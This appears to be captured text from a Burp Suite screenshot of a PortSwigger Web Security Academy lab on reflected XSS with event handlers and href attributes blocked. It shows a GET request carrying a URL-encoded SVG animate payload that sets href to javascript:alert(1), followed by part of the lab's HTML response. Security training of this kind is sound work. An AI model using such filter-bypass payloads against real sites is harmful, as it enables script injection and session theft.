 1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0aed003803583c7e808903400036004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
%3Csvg%3E%3Ca%3E%3Canimate+attributeName%3Dhref+values%3Djavascript%3Aalert(1
)+%2F%3E%3Ctext+x%3D20+y%3D20%3EClick%20me%3C%2Ftext%3E%3C%2Fa%3E HTTP/2
2 Host: 0aed003803583c7e808903400036004e.web-security-academy.net
3 Cookie: session=ymcDK20KJvftMG1G2EvB0JbGaefcIA0z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aed003803583c7e808903400036004e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3304
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
Reflected XSS with event handlers and href attributes blocked
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Reflected XSS with event handlers and <code>
href
</code>
attributes blocked
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/context
s/lab-event-handlers-and-href-attributes-blocked'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
Search 0 highlights
Inspector
Notes